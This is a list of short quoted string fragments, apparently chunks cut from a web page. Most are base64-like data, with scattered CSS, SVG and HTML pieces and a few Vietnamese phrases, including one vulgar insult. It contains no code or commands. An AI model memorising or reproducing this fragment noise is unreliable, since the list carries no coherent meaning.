"r033ubtj1J", "LAOD94AADs", "ADQxwM0AMD", "dfLUzLACOz", "U4pz87ELsv", "s6mO3X0dGs", "8JulkmedwT", 'eight="178', "WYe5h7Kgpz", "y5aclKti5l", "u6c7UisQ9q", "ycDH1/VeQi", "s4bUDDX6mS", "Mff2MTH39K", "CqTpW+dNf/", "P4GkZbzszW", "IwOSU0oxqj", "pb6+u2JTu3", "eHZSdxT5lZ", "xFxoQQgi9o", "4eBLMzMaJd", "JMZ0fuNYHd", "O6x3VOy7X5", "u9RD5AAAAt", "vi3uiUuFfa", "rR7HT65hA3", "sd7n3MgG/s", "wDAPhk8KYP", "0439946/+b", "4oWJEEJGYe", "gan9EFADxJ", "ES21QFqZqb", "hKl77Ap9N5", "SZvth4l56U", "5wq07gDjzb", ": var(--tr", "AADTzRgcAA", "y4FrozG998", "6szl8l5V+n", "nlqnPRGFmP", "EvgcHru8O8", "6Ob7cS9NHE", "TNbpYo6tBc", "0;\n    pad", "emrJl+Z/Lo", "gB8WHhzAwC", "KAAA4pPORT", "5nL50sE+t9", "E7/MuP2RG/", "qsYXMPDZMP", "bDvXez+cOP", "ul3Jo/O0ck", "OvVJNHFl65", "N0WHYS95SZ", "SXZzuJe6WJ", "tnMS9+tJbn", "Kgv/3zhr+u", "RkVZnHOKe2", "M9zTWp/h3s", "n6Dri/UhZx", "TRD3tjiJe+", "Y7oXJzAdn2", "/XSyTPu2M9", "Q8s8EsEALf", "ca0bRWNfF8", "A+DCcRz7in", "w1Mt1FjHxO", "VyfOe5pTuK", "wbRfjGQCVT", "UnTcP61C5h", "TZT5+hENzr", "+6HIzcbFTu", "EhXlvnCpTq", "tnXuuXKebp", "uI08ol7xSd", "bMc3qfE/c9", "6a4t7tNcU/", "QtjumKzQCf", "D3Xiv33GV5", "cnow4dh8gu", "6d3o54ZoZN", "ADW4I0HAAD", "golDmDPdkm", "79Ngm7rNJN", "x9OvFqZlgJ", "0Slxr7TZfp", "HMvX91waxm", "EDRtcgn7tU", "r3obcS6/ri", "9N3PL0YtJk", "RWJe1Yncc9", "AOALfDGAwA", "zT7iXnhR3A", "SdwT9yLEPX", "jW4kWGEHp5", "https://pu", "lzHO4J7t4C", "r7659NBWm+", "wz2t9Rrufc", "+5FiHubins", "pm1x3Fveim", "D3FNRmHslZ", "TRnhJIGcB0", "+QDAADghfs", "ZlrXpjtPr2", "vz3jhVplaL", "JFFCCGE9og", "47OZtAUVMJ", "L2nTH6XVuv", "nhé, định ", "4wHvWQnsO9", "NSE4h7SRNx", "+vo+Fp8Ul+", "5npoS3ZvLo", "VHvkPtxRtC", "JIxH7+hPEU", "oJTiWvykYy", "AAMABPEU+c", "5p4+9SQm5p", "PXHv6lXtm+", "BnOwRmnfeG", "fTm/mE8QbP", "Cwbkf7z/6m", "piblqxk61K", "P9ypZnGHXh", "HJtP8N03xS", "EK3LEuYYpm", "ZMINKZtlql", "pAbqFPE+Zf", "shpYsKaEH8", "zT+ZyzRcMI", "PLHbk7iXp9", "ETh4n8yYe6", "GhKyYxqdiU", "/cyxL30sQ9", "3Pny9LXo5i", "6LA3mLjQKV", "hTZdZf24k4", "zyxlZO4pzv", "l/9lrF4gxB", "nRdW2xT3xL", "zul69MYo1Y", "iw7iXvKzLI", "VT/ChKxhMz", "JFrfQwxl47", "AOAADwX8Yi", "+Ks+/zO0N2", "Kf/+T8DX3K", "PYsw9zD3VB", "TdB3NviJO6", "4QWi0XWrH/", "JuZdjYvIhh", "jEPbORuAcA", "1b7YfJu6lN", "IJQ3gOqYz6", "9FYW5V2LGJ", "AY/cW+6wOO", "NzD3NP7LCe", "iXsR4p64Nz", "x0Q9Mljpzt", "W+sk7unOOs", "FCps0tl4lL", "xTZRp34NGm", "qQ03o3EBcy", "02xakyMfds", "YYT0Tc8/Kx", "yCfuvbhLfH", "/uLSGcTpu5", "N4e4Gc7BGU", "i53JLVOSYs", "zvNrl", "AAM06MWWxq", "AHHxIAAAAf", "/pattern>\n", "x9/dPM92ne", "IfADAUzwgA", "h5L5p76gQ7", "MzHRfsYZbJ", "LQAECcuCfu", "    paddin", "S9xJS4173Z", "1nOmX8hTfv", "wd/kw8hNFd", "AYe4Nzz35B", "uee+CRbHEL", "mJYBRmb9ur", "OcTOcgzOWn", "nHrt5W0ARc", "W8LO/Hvybf", "06GU6Y7PiE", "q+Hys67Q7u", "39dE6fKk9f", "IBFXEY+4l5", "CMzokNaEYo", "zqY6dilvzZ", "sion", "u8BVN7NOgO", "yLzYahxB14", "hzQAA4IPyd", "wxUKeMxzPX", "xYZVPcq2/W", "FeV+cKrM8i", "M0JJA7iO6c", "tv/2K7TG4X", "BQCAwxP3Th", "5m0AzZjb8/", "OmOUW/EvYq", "75F5rUgaOY", "5ZxHmHuaei", "n7o1tinwAA", "xTbOxcGsfU", "1bMLVHg+6g", "fpm8aapm9d", "1W7rnahzHO", "vWxnuMcwHQ", "5/9CQAAxIl", "xL3dOfosOw", "Ou4tZvz7eK", "E8oIC3UyTD", "wAAcEBPkU/", "b1Ofwdqips", "BWW1eyUytT", "jN5lNzwf/g", "ad6WvTusd1", "D4148hH3HM", "8Z8I0pDBry", "zdOeRrOtz/", "lH4lbl3rmb", "s1XrKhjYm5", "xfMqPiFeW+", "Mt3p1qnoE3", "N7CUEDJtbn", "N8tJ3CPu1S", "So7ji9FZkP", "Do4Qejmxsa", "2xT36pvFm6", "W66SYM9xTb", "AAYOU08hH3", "qK0DkB0KUD", "xL3wQOJefe", "PM4Pl5yjw7", "ff9QzI3Syz", "3008C69.32", "Y29hU65Ty7", "xfm3vDck7e", "VHjdLJMqEH", "dhjIwsyMdu", "ECV0xiUnFp", "XsLUJ8TNcB", "DAFo4MAAA3", "NFdsUOh2+q", "iffyDBPUbG", "n7i10Evd0p", "jb33oTJhxB", "Jr5vlwycbG", "Mk3nU5/spz", "6RYZ6iYjNR", "qyWqYfsnPj", "bCTuAQA8DN", "uyFN5+eEfb", "fuqrvir8Ag", "+9SQm5p4Yx", "O5tNdX4CSc", "h3tfjHPLVj", "SYP96HApg2", "GSGOpSY/vr", "Up8rE3LNNP", "bP9MHEvvSn", "sVnYGNlAO+", "7hknH8H0Pv", "m6ufCwbkf7", "994a/rfGGz", "yjyefrUwLQ", "/66q8OvwAA", "HutSRk4jpk", "+9ri/WpsCs", "OoM5nJ54WN", "pfOkGlhFCp", "TYe697/LDP", "Xerruys2tR", "8Hcc9sJO4B", "j22cTpuzw2", "QoLMJU/fYF", "cS2+Ke/XNz", "ORT9zby6a4", "4kqTORqa9/", "iXsW5+iw7C", "uJewAAnxw+", "CS3bYyj6df", "MSE41PQzvk", "2cj036mG5X", "L8zeXSOTp4", "a/tHs5W6+S", "Fne4Y9Ubcq", "1MiXqH3I8z", "N5Lo280u3g", "q3ATRjbs/n", "6W6cO6b1oZ", "OqFU0BsLUV", "dEzk8f/P3p", "Oa8vD6fcO6", "H/uT2erNxa", "t/Xedl4t7L", "Sa2cxL3dOf", "ONO+WyASrc", "l7F0YGP5A/", "UkYgmZm0nH", "iBKbjU00vM", "Gf38fXpsE/", "xiGHm3psw+", "sO4l7ysyyM", "+ENrLmbgj9", "9mnWak7gXG", "mHuYe2KH9U", "jH3GvOoy4l", "wM+1BW6uTZ", "Me4t633veZ", "sR93xO4p7F", "AACABQwjH3", "jFNC1yp7s+", "afELskNcGZ", "U0Q97Y4iXv", "5YjzmSlrpt", "NZwITaUzbV", "alc(\n     ", "BbBb2Y5oxQ", "y5iYe3Um5t", "qJe7qzDnEP", "/dPM9zEj8E", "6IewBvBD4A", "bxG7qHfBMc", "tugri3xUnc", "Lez2VTnJ5C", "lem3fIvdak", "1zwOQd3y4X", "M04+gul99H", "Sp+ThDcg8k", "ncE/cixL3M", "jU+27hHdla", "roZBdhX4kO", "NKZt+3HqXC", "/8rX8kHAEf", "0qb7QeJe+l", "ZIp68LY2ae", "6aj6oftmNw", "kéo xuống ", "cEnZloaGPG", "hGmOTbVOd8", "qN64Upiw21", "jcewzzzwmQ", "8IlJuaeqHq", "F8f75W794i", "rC9Olem/Aw", "KfGfu9b8Iz", "ScweyMlNen", "sylOlYm5Z5", "+81i9TzNPL", "a3PCYnQ5oZ", "radius: 10", "1Y5BpYr2Vq", "ZNcS9I3AMA", "0Xmw1DjDrw", "TpIZ8v818P", "pcC1ySvFAH", "fJNMQvbMXG", "bKp1StpDfq", "ofIJhcQeZL", "cy1Wz+dLNO", "wz3GKbjAcg", "GPjN9tINLC", "cU/cixD3Mn", "0PeN2Wc/NU", "le8OH1z63F", "0aRbbKu6fe", "eLfbo", "Hv61JOY08y", "3g2nxC7PFX", "AG8CAAAAdq", "5AwAATOI18", "fmPfGqTK1G", "PQAAgCbe5A", "twbnnvyDZ6", "tiwTyHezrm", "HxG+PADAAC", "sS99LEPQCA", "y5PV5B9PsC", "i/g6xuR3TU", "eOdwrZNrPC", "llM5023pzJ", "bzz3VWDYFr", "HyAQAAW+Vl", "cTi/bmwtwb", "ABYi8/ABAC", "9dAXkemJl3", "1Xdm2Ke4Fi", "pTfFvfpmx4", "lsmgBmhk2U", "LdEJM2dcFJ", "/3iL8qoZ7z", "T9+qb/eZvZ", "YnLAUoprsV", "cQgLm8mn8y", "VqyFNNlrGY", "VILpJWZWpt", "/j49ton73B", "BM7rGdi7lm", "xrsld2FuY1", "pqtiU+sUtI", "U9yr7XVeWG", "eFMDAIC2fD", "XHtpqU9yrb", "qMxHKpOMTS", "2feKxm7cFB", "6j9UN5Dvde", "/L5MuorQsy", "2v601sEkzv", "IB7400QAAA", "Rty7e+P/Jt", "P1dvP2DFT9", "mnjqvCDtza", "0ZUqftDyxh", "2fcM7h3zX8", "MS94iaIe1u", "zTnMS9yEir", "nMQ9mzM6JD", "6pCbqpEvwm", "PXmfEY/f58", "uU1xr+XK6G", "Ut/Ngu4Yp5", "ao8eX3ewTT", "s0doz8bFnn", "iTu1azTnMS", "9jEx9/SpJz", "ujfbD1tvU9", "ZQxITjU9DO", "94U92p7nRd", "euBch7ol7o", "nNvTdh8iGE", "PT1jlr27De", "mHuYew4U5l", "DwIAUAHcU/", "POST", "Rp8p8/AiH5", "8Z+0XzNoBm", "epmZ6b5iDb", "mE51Lpjxlj", "+QDAID98PA", "CSY3ulIJhS", "yrJaph+yc+", "dD6pZlMN0y", "1U9zLbYp7m", "z05KVbF3Kd", "pM+xzsMuZ8", "7J3FPd44Oy", "5h7lmEuYe5", "jYWJq696es", "AAAuIwF4pT", "TuJeaWI7J3", "wW//1vhrK3", "u1XjJhjYm5", "uZWcDl3Rvd", "XiUgCdug6+", "rrmFeWz49d", "Z7ivWcMsEM", "9L238.86 1", "f0c/fp8c2c", "bg3cBtx79z", "+AbHOsr1Ol", "C4l9u7E/cG", "Cm99FvzD1V", "0WKcTYy/Xe", "D0hg8UAAAA", "N/Olu9scgM", "Mff+1QeymO", "mOdwjxwVRy", "zO4l7uvPu0", "YZl8w94yTj", "4LD9KmJIFQ", "wrmWp0sk+t", "PmMLAE5I3B", "lnEeYe5p4D", "N9F/E+Vdoy", "0Mkuura/iH", "mJe5GRVmcc", "Qp5kGj2Gme", "iXteiHsAZ/", "HdrlJO7pzt", "bUo15TF72D", "gWpe4HKCU4", "4JzmJe7ozN", "mkrlgWxFzP", "+Tf5voa4t9", "yTLvb2FT3/", "9CHFP3BudE", "ifD3HMzMff", "7PK4FgTpfW", "Hk6f/2Ow7c", "P3UiVzm80/", "Nff10Tp8qT", "Ik7Qv+5Wx4", "active .tr", "+GPJtL9sZ7", "POPkIpvfRz", "9Vgcdlz+Y9", "1xr7gJ4t4W", "M+mzh9l8fG", "jPz8SMcmrt", "iXvdm+2HiX", "l9yFue2mqH", "ndljPxNyzM", "StokOBOOzS", "qSZcShT339", "cHZadxD1lZ", "a0hXUj35fL", "HMG8gktdeH", "kmU5eebhYV", "lri39qa4V9", "XueF1TbFvX", "dDZh6o5HYe", "k7iH3gjLmp", "p28ipb8V6V", "h7kndljPxN", "7mnGovPmR6", "Y1Hd/5w0om", "csTMe9HcU+", "1HiHgAAtHN", "p+9h5ap0mc", "DavZKbWpjt", "rPsDK9G3LM", "aoIzzbslMs", "MenM+o5+/T", "uf5Znk6Wqa", "Zfe6iTu2Zz", "zzyHe4oLg6", "AAHfokwt/X", "Id7r+U71vs", "RxNPMQsZtn", "7paPvcmBa6", "vs7b0DBXKu", "Fs3/ybfC8S", "3c3t2UuPfw", "b9jHMNc4Z7", "tjdV5fhbIq", "IsLc++1cs/", "nuQk7unO0C", "8kro+QujLd", "Oc0SGpCcVo", "r5FP/PS9nb", "QyTQYupr5E", "m địt cả l", "PWKDwWVm1q", "3k47PJJ0s8", "evxT3Msvi3", "L1SFgg2z4x", "LeupviXn1z", "KQEh2m8S8H", "Y2r7xH1jN7", "QANs0/NwDA", "0kELYbpis0", "JTXZ1OcKhN", "lLXFh3huny", "iU62Tb2SYp", "e99pleucv+", "TK6HROrUdS", "SX0YBra7i1", "ih/VMzD0rE", "s2tU4pz878", "7/rVX/N3DA", "DAhyEAAAA8", "H37E7inu68", "XcKyH3pVsu", "yD5+oK++JU", "JewAA1zkwA", "2ocxzmamft", "JqIe/v8uYt", "ViHs+J3HPY", "/wXfZo7Zn4", "qdw9U2OHNL", "jSLbRX3z/3", "xrWJQ7k+HJ", "N+WbAV2ymI", "huLzFCHEtN", "tB4l56U9yr", "eY8QxCfBtF", "TplPJ65duu", "vOt7+wT+He", "k/Q9wbXptN", "3cwzb5g7hk", "QRdwT9yLEP", "+cPgDJAAAz", "PIGfk", "R5h7mngOFu", "oFsFvZjmjF", "8eH3EvriTu", "eba/zwmqb4", "5hIY9q2ika", "713JDH6XdR", "S0yJe92b7Y", "LKM8FFoUxb", "P3/+SHvSQA", "OgOWhgT+u5", "fS/hbmHuWc", "r8w6515qUg", "3JhGJTrZNv", "le(0.00056", "4l7AABQ5uA", "sXq1TxuOYx", "zLMU1RsJup", "UsxzuKe4MG", "b32h7xszV2", "RRG0n5tPSK", "eiRBx", "G3LM7iXs16", "qEHplgNyRc", "rcK222Hybu", "+TuFe2TnMS", "6MmXkO98hx", "dding-bott", "ljGPId7sou", "7FWfd53eG7", "n5YBp1N7cW", "x7uqZnzP8u", "2Hjuqcbic6", "E6WuYxPtU5", "CaMzNm2ds7", "eYkrc695sP", "3BP3Ss+Mbl", "JDWBuJc02Z", "TPmo99Ph3j", "AAADwATn/L", "Y86nSyTzwt", "2/uJe4tRD4", "MPuZEgcx8w", "uJe6WJ7ZzE", "TG4fgg3KmO", "8AEb4GDEPX", "sM9hul4APK", "JUmY8f4dDc", "OeCS4KZc5w", "G3LR92umkm", "uE5cC6NR18", "FQDcgLgn7k", "GU91+p+/Nj", "fc80HcMxuJ", "59961 147.", "DSfhrpWviV", "AjzTmik86U", "i7UpMKvNK5", "umX8izfuX0", "IXQtXpYIIW", "ebIp2+LoyZ", "t68fKdB4h7", "gRsUvzHvjV", "dOo6+G6mtk", "ed;\n    ma", "MK/Rb6vP1d", "vE487hbAdN", "a8jAEAwAGI", "ViXu5vfZNc", "E4boPFube8", "LjXvdl+mLi", "NjMhM6n1Sz", "xJe51b7YfJ", "DAR4cPOgAA", "kTnS6aB59v", "HPYyburXUS", "fR8ff9QzI3", "m5Z5y+bVOm", "eXoZZtLlop", "S9rk2RDwAA", "wByHAAAAA7", "tQ9jnM1M/V", "7/hwv1rItL", "alert_btn", "m+4o13DIBz", "lKk31Wnbkl", "YwQAAMBOvY", "Yf+VHvZwAA", "EYG/si9nLI", "bHBD3pm+Ke", "vzGf38fXps", "3tDbDvXe1e", "1xdoUmNXml", "0zFu2oNYp4", "AN4g7ol7Ee", "V7MlAyE5LS", "oQ0Z77vkLs", "MS9yzO0WHZ", "4AAPfKQRgA", "zznc8/AuH9", "xKmZIGQ6S/", "5CKZ3uZWq+", "BCLUKcw9zz", "viXn2z647i", "cswtzD3HOg", "lZdoZXI+75", "rhX3yzeFN0", "h4AkOJQAQB", "iXm2v88Jqm", "r5Ps2DeCYw", "8e7xH7FiKI", "61EyD69EPJ", "w9y0fCimc0", "M23Wz3/ml1", "38Kmvvs7b0", "3RKXGvtNl+", "YAXeJAAAAB", "zMPTGIiy6Y", "VpvFMjdRAn", "EAEAgGnEve", "JGLTMz3Ves", "lRwlTskDI9", "Hcm/mEg7go", "2qbfcS98KK", "Edge", "V26lAn3B3G", "gr2xMPeG55", "bDxP3Wol8A", "L32jiJe7oz", "Q5jcKZ+xXF", "Tik21Tr6RY", "bmXXtcXa1N", "dwbjbI6cxD", "Lp68KYmedw", "WLCmhB/Ps8", "dBVajnTL+V", "YTY3QWznyl", "olor: var(", "mOnYpb82Un", "O8K/lW//Yh", "cAAPDGU+QT", "OPZItb6OGU", "yjTuwO6qkZ", "v8RBed+lb6", "busSv03WAG", "Pinu6s+/zO", "FLjMzuP8cM", "ACX0U+4t5u", "xr+wvOtLvl", "XnpT3KvtFS", "4gQkND8BlZ", "4l73Zvth4l", "uP0VmQ+DDX", "azTnMS9yEi", "5Hpv1MNy/0", "cYAABW8zzy", "KeMxzPXbv1", "oBSimvxk46", "ztY1fou6F/", "0fIfS/hbmH", "  <svg cla", "sbAACcjLgn", "XbyXco8P6T", "SzKm5kgm98", "PptSjXlMXv", "oALA74p64F", "7gVlzE3bp0", "5h7by1//28", "323wlHwAAA", "NyIWuQT9x6", "vNYvU8zTyz", "qntlVKdiVA", "0AkxqV7wme", "ok7u1zEvfq", "cPuReUMTdt", "8M8RcVmok6", "AAAAJ9xGPu", "Vl97qJO7Zn", "cq/GSDW1Mz", "ISYVC/4zPR", "qScxMffEID", "QOKeuBch7o", "vc7biXs9t9", "s8R6xYymGp", "XIJ+61PrzF", "50XintXL16", "YZzNTPxcOz", "GZzluA5NXs", "18Xy4zNCi1", "oZNdhKUsDp", "FMbumrHomO", "0PfZ7j3vWU", "JKpjPrZ5xr", "YT0Tc8/KxN", "Z7Wnvf4d7H", "Isd8j9w2V5", "IAABu3kY+4", "npT3KvtdV5", "zdzdK2nY1J", "4i2cxL360l", "DJl1Y0INSt", "nlMTkZgM4i", "EuaBp7HIDH", "3FvufK6yAc", "xb365jhxDw", "AOzM9cgn7i", "u2yUcwvcut", "2aNAdtDAm9", "1c0yxlICS7", "56paT1tE8p", "dye3fNfzpF", "DW3M2FYxKP", "YQ+n9j4EUI", "7lms05zEvc", "0AdkDcE/ci", "K+K2//we8B", "0TIYQQ+p54", "AwAAgO18/z", "I/BMYCKNad", "m+4+nFoM3M", "Gvt9w73vLG", "applicatio", "RHzE0jG45j", "none", "6tU7ugm4mT", "2pixrWJQ7k", "rl1n+Eew3Q", "ntlI3AMAaA", "1 147.66 2", "TgAAjsBnrQ", "RT3xlanbYp", "lqdcYh7boh", "YFsRcz8f5Z", "O7JLt6CqQ0", "yc+/H+o5+5", "lsUZRy23AA", "N+cz+vn79N", "HvEvfrSW53", "AzQifL1KTS", "ApLeNx5nG3", "FPfqm50Xin", "88EJtKYtq2", "/3q4VMm1su", "AABgR7yZAA", "AYfAABvEvf", "/VcrcwM70d", "Qyp5bNdNp4", "FvfpmfW/ep", "pb6ISYVC/4", "BrGbegc8E1", "NL4l7vZtcd", "wBQAAVjMW+", "\n    backg", "n-containe", "1upWp+CzNl", "fU7c99wDj2", "Q7k0fn6OSJ", "yi67tLyKdT", "HfF/aQb1x+", "mvXGqTK0WK", "yAcwInSxTk", "HBy4t55497", "VtFI9+Xy7b", "IARUAAOj2E", "dnfB7GdKHM", "sqnVK2k44E", "+4l51yEonc", "l7MAV+qQAg", "wbmHvufXne", "KrM8izvOeE", "610TZwq07I", "ns9J3LNYpz", "duq7Ekamvq", "k7tmc0SGpC", "ae/D1+pkmX", "4p64N+jT3/", "XV+AknLeNm", "tjiJe+WJrZ", "s79eP/Rz1w", "jNMzsmMw2f", "RMfsUxd22m", "PbwZh8CL2m", "9+vx/yzYDv", "P8QAAJyTui", "cw9zT0Vh7p", "ubePibmnT+", "3tNZ3uPcxA", "Yd7zX0H3+B", "IAuol74l6E", "dBAQf", "o3EBcyw+dd", "jaOYhYjfP7", "Ht4T84AAAA", "YVOvkGxnmK", "Gbq58LBuR/", "Bslbi38Z97", "JFy2E6YrPA", "Nx+GPJ9OoB", "WSmPRlHsyk", "DJGvnSIEBn", "Xn1znLgHAM", "MYCKNadsqG", "Rypl9KE9+3", "EPgDgiDzgA", "cw9bVfQ99v", "B8/ybe4oLx", "xzGv9MsU8v", "Zpn3bGe5pb", "dlJ3FPmVl2", "DAjdLJMTSp", "iBBCT4S5h7", "Lge/VCiNsa", "491q+Y70Po", "ZoUGonnUyT", "OqcAyevex4", "vax89Q6TeY", "LcE/cSU+Je", "T4zJbw1k0f", "DAIB5HEIBA", "j3jgAAAAcX", "uZbu5CTuFT", "Z5kZrpm2IW", "+TK5D1OW/M", "Qtjblqykq1", "ifmbJm+p3J", "O7CdFVs6tg", "8AAAAPMdLI", "3guYK+JUmf", "jNDJMv1bOK", "8inU2YuuNR", "346WaZ92xn", "xqV7wmem3e", "XNk6pskxmQ", "scrollHeig", "ca+wKe7lNs", "pr8wbwhcE5", "3RDZFPgDgz", "dlP3NFnCrz", "zUmcjU10DN", "S66tr+IdDZ", "zQvdZxNJ1O", "gMaQi3+3I4", "l7vZtcdxb3", "5EPAADYOy8", "8/NxNyr8ZI", "vf5r5PmYEn", "+KU183y4ZO", "YeFJv6pmAa", "LaXcz69fFe", "gllT6a+OXa", "Gp9h3eutYL", "oc0qZkboZJ", "x2QmdD6pZl", "Lx8O+b4Zvi", "OHfLrYn9yf", "xkx0K3fPM6", "ZmHv7mJh7+", "/m8sLHv4+O", "0ludxD2bMz", "1qZ2MNZeha", "OyYsAAABl4", "nBECXDtDLB", "ebmdoWcHmw", "VaZWQxLjPN", "6a4uY14fyZ", "c6Je6VNtsP", "b4l50U9y73", "AAb1/8lH3H", "AAWPQU+b45", "tk29kmKeo2", "zMT7ZxGxk9", "EzM2k4zNJJ", "zidVktUw/Z", "vwdQeDbqDF", "FPXwXcztX3", "fK9N+BBGL8", "JkhJ6MA1t9", "dX2xNgVmtX", "Z+huQX7ocj", "U84d8vHnv3", "t9GONsZurn", "ABzYlxf+us", "Hk+/WpiWAU", "/BNzjWV6jT", "0TCcQ73Xst", "w9zz4HC3Es", "bNefFI1rL0", "mOdxTDIx5D", "I23XF6nZuv", "lXZyYaWpiY", "sQbJDDnCwb", "dxPGb1Uq5r", "v+E2CWpCc4", "Yof1TMw9Kx", "Eo+AACAXfN", "k8f/P3pvs2", "ggtEOYe5p5", "kN/bnGvtjl", "O54eQmilMP", "0C312v601s", "51WjFtxbIg", "XlS9pGYyQ6", "Tb0DngkuCm", "O7pzjrEPQA", "+qU08X27ZN", "OdxL3SxAHE", "+MfMQ93Unc", "S7egqkND6N", "naZAGaETpa", "AcAAPvgwR0", "WzmJe7rz7t", "FZv+5tyL30", "3PPN6xIw41", "aETpZ5fwub", "Lr+uLtSkwq", "dinIOY9VCG", "fMEv8PGu/r", "q1bwsR7cg1", "J5+tTAtA4z", "iN1Ms5OaiT", "ght)) / 2\n", "/qhnRuhkmf", "inuFTXEvty", "4nM/m8sLHv", "7Fp046YeOx", "fOJe4Ym72x", "/fSm+Jeba/", "T596ElM193", "sXfHvl7vve", "text>\n\n   ", "ibmXp15Kcy", "3cQDTMt5kG", "ps4fZfHxnN", "7kWIe+JeYk", "ugcnTwxUKe", "4BwDA9hweA", "XyyqhcLce6", "tULlkwh0pm", "/n/0kvO8kx", "aIfADAWjx0", "IvkK+K2//w", "TD9kp8Z+0X", "ZXq8lzuPda", "qepmZ6b5iD", "78mibkDWZk", "EaJe+JehLg", "XZ5zxnuOck", "MO95r6Db3C", "OPO4WwETOp", "Xst3rPch1J", "3dbWJNN2oY", "WaU7iXmSk1", "90x6o24V3H", "vvofYOzr2O", "vth4l56U9y", "lnqt9GONsZ", 'class="hea', "1nZjL0iuhp", "jHoj7lWcdZ", "fQ/n/yHH//", "ICbEffEvQh", "ZMIdKZtlql", "jb9JPDvnAS", "9RzynYEO1w", "eXrA75zuPd", "ton-contai", "zF37R+zgAA", "fkZEgz41Cm", "GdqReKe1Un", "mWHzqpBM2n", "pmhQamddDJ", "mXwznbcAya", "iNjNNDupmd", "s5G4B7AQLj", "EwLXjVMKCN", "gThmPZ67d+", "OLWFvhvOzh", "eI1pqgbQyU", "WfdPKmLq2R", "oU+QAAgLPx", "96KbW457C5", "Nsx/XITYxc", "b7bEo15jF5", "eDbqDFsbct", "0n4a6Vr4lS", "w8S93J7dxf", "3FPcWIh8As", "+p+/Njj30P", "cp01/uFfju", "kh0L3PPN6x", "ogQb8Tc3wz", "uG/shpYsKa", "5aGHPTkpVs", "9nKVnwYsCl", "WbClQix3xr", "8NE6VGXs9S", "RsZPcresM9", "scvqdD7pkO", "OuVt8SFeW+", "/bpzql67N5", "j7Azp5YE03", "5fELsktQEZ", "mNxD0A+NDw", "eXRMkmsvmB", "Ps9R5MVMyE", "cGb5i/uULc", "e8P7sX51/k", "FP3Bsj7s3c", "2sU9Apxr++", "I58XN817/D", "Gc/MnnVF6e", "6ru/8wYUzL", "ABwj7wRAgA", "ACA1b2JfOI", "RDcxfMqPiF", "ff0qScxMff", "4qZ5th8gu+", "2VqsPE6NTT", "HZvoZNddG1", "7intWcP9z5", "tESy2QVmZq", "04AnjndOLP", "SKeYOQKYV4", "ITijHqdPrm", "kilEOtNWq9", "nVvQ+6l1/X", "SWbN2VsrMB", "l++cGPcWIh", "ycAmEjcE/c", "wie855KPf5", "WufEY5pkXJ", "Ms5Hpv/sNy", "wWJWELmZtL", "o1pC+tGvi+", "Nca++2Xmhu", "rFVhwkzMPV", "o1TifLhBqU", "m2eM9YsdSD", "73THqjbhXc", "293.86 0.9", "jwQoAbkjcE", "t9TPfYM/Gr", "gz3ZJu3YGq", "vfpmfW/epr", "6VNPYq4y99", "vk2XqUpXNA", "Mw9zD2LMPc", "TuGdxjg7LT", "mL9PYjzlfE", "6+4+nFoM3M", "p4cybXP8vT", "s0nU99sp/O", "Ie+JegcgHA", "4qfpUwOmPT", "4.61 71.64", "zQ9wDAIDPA", "2sD/EzXAS9", "TLJRwIBSmR", "OY9VCG5H45", "voZNddG1/E", "7ol7o3PiXm", "D1zG/a+H+H", "ulkmfZtZ7i", "4uj2Hqa79m", "j34/1HP3NF", "6nZuvvRcwV", "SF0C+HMv4A", "p6q33uYpc6", "SUuNe92X7Y", "tsU98S9wRv", "MwjUnFpiyH", "QAAduNy5BP", "w+72CafcHc", "a+X+sUkYAW", "K6Sq1nOmX0", "cx90C3RMap", "m+JekLgHAF", "oCEyel8upG", "U+1TD9kp8Z", "9wbnRL3Spv", "LE9/GlWj4e", "pRDrTVqvU6", "PDNQp4/HMt", "wrt/4zf9/Q", "zAHItPnXTC", "NGdsqBuX+d", "uf+8EfmPAT", "3gwAAADsUH", "eN3dCSJSX0", "co8Oys+C7v", "DNXxKkyHz/", "jpZJidDmhm", "9ZTph5gz3B", "aeGMQNzL33", "X4yUb2piYe", "g8gEA7JGHO", "I3mZv+u1x0", "UoawHVMZ9Z", "uEd2VqsPE6", "Dzw72h7gZT", "syrzdBhmn9", "iAEAMBh9EU", "+WAMDNiXvi", "cMYZzNTPxc", "CmUr1j4kvT", "MC5H8Q92AS", "LEPQAA2JYD", "iSrYfolPzP", "LVjfQ/n/yH", "6JufcmTD6E", "f00ScweyMl", "o3N08sRAnT", "H1YAAAAwnV", "Y5wqs4YtP7", "xakyT8o+Ej", "vjUFzmhTJ/", "kf7z/6mSvi", "G3Gv4qz7/M", "l7FufosOwk", "zL82MT4a55", "8B31+t6E5s", "dzqSCcWmWi", "NQSuniknHp", "OzpzvCkhbH", "Ycn4J2jpd5", "JhUL1gyhUh", "GpXbSyTQZu", "z7wwmWl4qn", "iXoS4J+6Nz", "12jG/P20vY", "Ge7JNm/B1B", "PHbztoAi5t", "VNtsPEvdye", "KMs5Hpv/sN", "0e6Cq1nOmX", "HspaltzrTX", "h2XQ2dReXC", "YL80OVm4mK", "1NtU4pz87E", "T6ZtD3Azn4", "fEvQhxT9xL", "Y+TfwgGdZt", "EtMiXvdm+2", "VcGd1sJ+6l", "TpZ5v0tFOi", "K7LZdceVNo", "JupkmT6s+6", "ig2RYSCwtx", "8hH3PM5iXv", "9hnddBx+YN", "vMTPcVa7hl", "Q73ZBdvwdS", "ztln1fd6aH", "aGT4AJMTga", "4nxP3PffAI", "mN3X12Gsyl", "Mij6OZh4jd", "tdibuCP3nv", "NZIaQLc++1", "6lf/h3/858", "BpeZ+fgRDs", "L2aCcXnE3y", "e05ejom5V2", "TWu/h3scM+", "ttinu5TXEv", "55MqyWqYfs", "QRrTdqwbxf", "1TfHiXsAAM", "RkdkppA3Eu", "6FzYBv7FH2", "hv5xL1dbIp", "eQ73yHFB1D", "7ZzEPd15d2", "GIJmZtJx2e", "iG32E/dSm+", "lr8pGMij6O", "7g3dVPcAwC", "BFjjjXMGUz", "LtvilnYjon", "88CHEwAAAN", "6 293.86ZM", "ddFz+YNpnE", "Q65H2cEnZl", "ZvZn6r+49H", "NtU4pb83kt", "6C5.83008 ", "Yp3mpuY0jY", "gmm/WB6T65", "G7qv5HJ9c9", "padding-to", "Yv3zL//SVf", "am1MQ8KftI", "DUTjqZJgMX", "YRQVLw0EUL", "9YG7oO9B15", "zd28yNty6z", "iVj3/602iO", "yH30uv6Ym0", "ODeOQwBAHA", "JG/LrfsM9x", "U2xT1xr3KD", "iwhGo", "aNnfrlsm46", "pqHt3kInu+", "X0fH3/UMyN", "2JjQCFh7r1", "8LG/v+6d2o", "nBa6zw5r6e", "xxM5ypLxHu", "HHv+QNq31v", "VNPLzEz3FW", "Wy4TlwLoPL", "s+J3HPYp3m", 